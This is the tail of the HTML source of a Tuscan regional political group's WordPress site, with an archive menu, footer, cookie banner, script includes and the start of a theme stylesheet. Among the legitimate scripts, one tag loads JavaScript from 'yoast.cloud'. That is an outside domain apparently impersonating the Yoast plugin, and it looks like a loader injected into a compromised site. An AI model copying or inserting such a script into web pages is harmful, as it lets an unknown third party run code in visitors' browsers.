	<option value='https://www.gruppopdregionetoscana.it/web/2019/11/'> Kasım 2019 &nbsp;(36)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/10/'> Ekim 2019 &nbsp;(35)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/09/'> Eylül 2019 &nbsp;(23)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/08/'> Ağustos 2019 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/07/'> Temmuz 2019 &nbsp;(36)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/06/'> Haziran 2019 &nbsp;(32)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/05/'> Mayıs 2019 &nbsp;(35)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/04/'> Nisan 2019 &nbsp;(32)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/03/'> Mart 2019 &nbsp;(39)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/02/'> Şubat 2019 &nbsp;(37)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/01/'> Ocak 2019 &nbsp;(41)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/12/'> Aralık 2018 &nbsp;(34)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/11/'> Kasım 2018 &nbsp;(38)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/10/'> Ekim 2018 &nbsp;(49)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/09/'> Eylül 2018 &nbsp;(25)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/08/'> Ağustos 2018 &nbsp;(21)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/07/'> Temmuz 2018 &nbsp;(55)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/06/'> Haziran 2018 &nbsp;(32)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/05/'> Mayıs 2018 &nbsp;(31)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/04/'> Nisan 2018 &nbsp;(32)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/03/'> Mart 2018 &nbsp;(31)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/02/'> Şubat 2018 &nbsp;(23)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/01/'> Ocak 2018 &nbsp;(35)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/12/'> Aralık 2017 &nbsp;(37)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/11/'> Kasım 2017 &nbsp;(39)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/10/'> Ekim 2017 &nbsp;(44)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/09/'> Eylül 2017 &nbsp;(34)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/08/'> Ağustos 2017 &nbsp;(24)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/07/'> Temmuz 2017 &nbsp;(51)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/06/'> Haziran 2017 &nbsp;(43)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/05/'> Mayıs 2017 &nbsp;(40)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/04/'> Nisan 2017 &nbsp;(52)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/03/'> Mart 2017 &nbsp;(71)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/02/'> Şubat 2017 &nbsp;(60)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/01/'> Ocak 2017 &nbsp;(37)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/12/'> Aralık 2016 &nbsp;(57)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/11/'> Kasım 2016 &nbsp;(71)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/10/'> Ekim 2016 &nbsp;(64)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/09/'> Eylül 2016 &nbsp;(60)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/08/'> Ağustos 2016 &nbsp;(31)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/07/'> Temmuz 2016 &nbsp;(80)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/06/'> Haziran 2016 &nbsp;(56)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/05/'> Mayıs 2016 &nbsp;(81)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/04/'> Nisan 2016 &nbsp;(45)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/03/'> Mart 2016 &nbsp;(67)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/02/'> Şubat 2016 &nbsp;(59)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/01/'> Ocak 2016 &nbsp;(48)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/12/'> Aralık 2015 &nbsp;(38)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/11/'> Kasım 2015 &nbsp;(71)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/10/'> Ekim 2015 &nbsp;(59)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/09/'> Eylül 2015 &nbsp;(103)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/08/'> Ağustos 2015 &nbsp;(21)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/07/'> Temmuz 2015 &nbsp;(34)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/06/'> Haziran 2015 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/04/'> Nisan 2015 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/03/'> Mart 2015 &nbsp;(76)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/02/'> Şubat 2015 &nbsp;(52)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/01/'> Ocak 2015 &nbsp;(43)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/12/'> Aralık 2014 &nbsp;(49)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/11/'> Kasım 2014 &nbsp;(51)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/10/'> Ekim 2014 &nbsp;(52)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/09/'> Eylül 2014 &nbsp;(55)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/08/'> Ağustos 2014 &nbsp;(14)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/07/'> Temmuz 2014 &nbsp;(87)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/06/'> Haziran 2014 &nbsp;(40)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/05/'> Mayıs 2014 &nbsp;(40)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/04/'> Nisan 2014 &nbsp;(54)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/03/'> Mart 2014 &nbsp;(75)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/02/'> Şubat 2014 &nbsp;(51)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/01/'> Ocak 2014 &nbsp;(60)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/12/'> Aralık 2013 &nbsp;(62)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/11/'> Kasım 2013 &nbsp;(52)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/10/'> Ekim 2013 &nbsp;(53)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/09/'> Eylül 2013 &nbsp;(26)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/08/'> Ağustos 2013 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/07/'> Temmuz 2013 &nbsp;(35)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/06/'> Haziran 2013 &nbsp;(31)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/05/'> Mayıs 2013 &nbsp;(34)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/04/'> Nisan 2013 &nbsp;(19)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/03/'> Mart 2013 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/02/'> Şubat 2013 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/01/'> Ocak 2013 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/12/'> Aralık 2012 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/11/'> Kasım 2012 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/10/'> Ekim 2012 &nbsp;(19)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/09/'> Eylül 2012 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/08/'> Ağustos 2012 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/07/'> Temmuz 2012 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/06/'> Haziran 2012 &nbsp;(6)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/05/'> Mayıs 2012 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/04/'> Nisan 2012 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/03/'> Mart 2012 &nbsp;(11)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/02/'> Şubat 2012 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/01/'> Ocak 2012 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/12/'> Aralık 2011 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/11/'> Kasım 2011 &nbsp;(10)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/10/'> Ekim 2011 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/09/'> Eylül 2011 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/08/'> Ağustos 2011 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/07/'> Temmuz 2011 &nbsp;(11)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/06/'> Haziran 2011 &nbsp;(12)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/05/'> Mayıs 2011 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/04/'> Nisan 2011 &nbsp;(6)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/03/'> Mart 2011 &nbsp;(15)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/02/'> Şubat 2011 &nbsp;(13)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/01/'> Ocak 2011 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/12/'> Aralık 2010 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/11/'> Kasım 2010 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/10/'> Ekim 2010 &nbsp;(16)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/09/'> Eylül 2010 &nbsp;(12)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/08/'> Ağustos 2010 &nbsp;(10)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/07/'> Temmuz 2010 &nbsp;(14)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/06/'> Haziran 2010 &nbsp;(5)</option>

		</select>

			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="9034448e6ea7d388fd8cb5f9-text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>            </div><!-- //#left or //#right -->
        </div><!--.tc-sidebar -->

        
        </div><!--.row -->
    </div><!-- .container role: main -->

    <div id="tc-push-footer"></div>
</div><!-- //#main-wrapper -->

  		<!-- FOOTER -->
  		<footer id="footer" class="">
  		 					<div class="container footer-widgets  no-widget-icons">
                    <div class="row widget-area" role="complementary">
												
							<div id="footer_one" class="span4">
																
										<aside id="text-6" class="widget widget_text">			<div class="textwidget"><img src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2015/10/logo-footer1.png"></div>
		</aside>
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_two" class="span4">
																
										<aside id="text-11" class="widget widget_text">			<div class="textwidget">Gruppo PD Regione Toscana<br>Via Cavour 4, 50129 Firenze<br>
Tel. 055 23871<br>
<a href="/cdn-cgi/l/email-protection#96fff8f0f9f1e4e3e6e6f9e6f2d6f5f9f8e5fff1fafff9b8e4f3f1fff9f8f3b8e2f9e5f5f7f8f7b8ffe2">Scrivi un email al gruppo ></a></div>
		</aside>
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_three" class="span4">
																
										<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.gruppopdregionetoscana.it/web/wp-login.php">Accesso Area Riservata</a></li>
<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.gruppopdregionetoscana.it/web/cookie">Cookie Policy</a></li>
</ul></div></aside>
																							</div><!-- .{$key}_widget_class -->

																	</div><!-- .row.widget-area -->
				</div><!--.footer-widgets -->
				    				 <div class="colophon">
			 	<div class="container">
			 		<div class="row-fluid">
					    <div class="span3 social-block pull-left"><span class="social-links"><a rel="nofollow noopener noreferrer" class="social-icon icon-feed" title="Iscriviti al feed RSS" aria-label="Iscriviti al feed RSS" href="https://www.gruppopdregionetoscana.it/web/feed/rss/" target="_blank"><i class="fas fa-rss"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-mail" title="E-mail" aria-label="E-mail" href="/cdn-cgi/l/email-protection#254c4b434a42575055554a554165464a4b564c42494c4a0b5740424c4a4b400b514a5646444b440b4c51" target="_blank"><i class="fas fa-envelope"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-twitter"  title="Seguimi su Twitter" aria-label="Seguimi su Twitter" href="https://twitter.com/gruppopdtoscana"  target="_blank" ><i class="fab fa-twitter"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Seguimi su Facebook" aria-label="Seguimi su Facebook" href="https://www.facebook.com/pages/Consiglieri-regionali-PD-Toscana/195326237145660?ref=ts&#038;fref=ts"  target="_blank" ><i class="fab fa-facebook"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-youtube"  title="Seguimi su Youtube" aria-label="Seguimi su Youtube" href="https://www.youtube.com/channel/UCJ1RZZ6IWoV10r1GcejWbgQ"  target="_blank" ><i class="fab fa-youtube"></i></a></span></div><div class="span6 credits"><p>&middot; <span class="tc-copyright-text">&copy; 2026</span> <a href="https://www.gruppopdregionetoscana.it/web" title="Gruppo PD Regione Toscana" rel="bookmark">Gruppo PD Regione Toscana</a> &middot; <span class="tc-wp-powered-text">Geliştirici</span> <a class="icon-wordpress" target="_blank" rel="noopener noreferrer" href="https://wordpress.org" title="WordPress desteğiyle"></a> &middot; <span class="tc-credits-text">Designed with the <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Customizr theme">Customizr theme</a> </span> &middot;</p></div>	      			</div><!-- .row-fluid -->
	      		</div><!-- .container -->
	      	</div><!-- .colophon -->
	    	  		</footer>
    </div><!-- //#tc-page-wrapper -->
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/web\/*"},{"not":{"href_matches":["\/web\/wp-*.php","\/web\/wp-admin\/*","\/web\/wp-content\/uploads\/*","\/web\/wp-content\/*","\/web\/wp-content\/plugins\/*","\/web\/wp-content\/themes\/customizr\/*","\/web\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito web utilizza i Cookie. Navigando questo sito accetti l'utilizzo dei cookie da parte nostra.  <a href="https://www.gruppopdregionetoscana.it/web/cookies/" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link">Maggiori informazioni</a> <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta</a> <a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Kapat</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione. I cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e comprendere come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivarli. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Daha fazla göster" role="button" data-readmore-text="Daha fazla göster" data-readless-text="Daha az göster"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessari</label>
								</div>
								<span class="cli-necessary-caption">Her Zaman Etkin</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Questo tipo di cookies è necessario per le funzionalità di base del sito web. Questa categoria include solo elementi che determinano stabilità e sicurezza e non raccolgono alcun tipo di informazione personale.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Etkinleştirildi" data-cli-disable="Etkisizleştirildi"><span class="wt-cli-sr-only">Non necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Si intende un tipo di cookie che potrebbe non essere necessario per il funzionamento del sito Web e viene utilizzato specificamente per raccogliere dati personali dell\'utente tramite analisi, pubblicità. È obbligatorio ottenere il consenso dell\'utente prima di eseguire questi cookie sul tuo sito web.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">KAYDET &amp; ONAYLA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script src="https://yoast.cloud/yoast.js" type="9034448e6ea7d388fd8cb5f9-text/javascript"></script><script type="9034448e6ea7d388fd8cb5f9-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/retina.min.js?ver=4.4.2" id="retinajs-js"></script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.65" id="dflip-script-js"></script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.gruppopdregionetoscana.it\/web\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/newsletter/main.js?ver=8.8.5" id="newsletter-js"></script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Kapat","currentText":"Bug\u00fcn","monthNames":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthNamesShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"nextText":"Sonraki","prevText":"\u00d6nceki","dayNames":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"dayNamesShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"dayNamesMin":["P","P","S","\u00c7","P","C","C"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/www.gruppopdregionetoscana.it\/web\/"};
/* ]]> */
</script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=1.9.0" id="mailchimp_sf_main_js-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.gruppopdregionetoscana.it/web/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><div id="tc-footer-btt-wrapper" class="tc-btt-wrapper right"><i class="btt-arrow"></i></div>	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9034448e6ea7d388fd8cb5f9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6f82c824fea846038a938312acc175d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	</html>

--- FILE ---
content_type: text/css
request_url: https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/inc/assets/css/red.min.css?ver=4.4.2
body_size: 2275
content:
/*!
 * Customizr v4.4.2
 *
 * Licensed under the GNU General Public License v2 or later
 * http://www.gnu.org/licenses/gpl-2.0.html
 * Customized by Nicolas Guillaume (nikeo) and built upon the Twitter Bootstrap Framework (Designed and built with all the love in the world @twitter by @mdo and @fat)
 */.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:32px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a:focus{outline:thin dotted #333;outline:thin auto #f93c3c;outline-offset:-2px}a{color:#e10707;text-decoration:none}a:focus,a:hover{color:#970505;text-decoration:underline}blockquote{border-left:5px solid #e10707}.btn-link{border-color:transparent;cursor:pointer;color:#e10707;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:focus,.btn-link:hover{color:#970505;text-decoration:underline;background-color:transparent}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#c30606;background-image:-moz-linear-gradient(top,#e10707,#970505);background-image:-webkit-gradient(linear,0 0,0 100%,from(#e10707),to(#970505));background-image:-webkit-linear-gradient(top,#e10707,#970505);background-image:-o-linear-gradient(top,#e10707,#970505);background-image:linear-gradient(to bottom,#e10707,#970505);background-repeat:repeat-x;border-color:#970505 #970505 #4d0202;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25)}.btn-primary.active,.btn-primary.disabled,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.btn-primary[disabled]{color:#fff;background-color:#970505}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#f93737;background-image:-moz-linear-gradient(top,#fa5454,#f70a0a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fa5454),to(#f70a0a));background-image:-webkit-linear-gradient(top,#fa5454,#f70a0a);background-image:-o-linear-gradient(top,#fa5454,#f70a0a);background-image:linear-gradient(to bottom,#fa5454,#f70a0a);background-repeat:repeat-x;border-color:#f70a0a #f70a0a #b00505;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25)}.btn-info.active,.btn-info.disabled,.btn-info:active,.btn-info:focus,.btn-info:hover,.btn-info[disabled]{color:#fff;background-color:#f70a0a}.btn:focus{outline:thin dotted #333;outline:thin auto #f93c3c;outline-offset:-2px}.btn-group.open 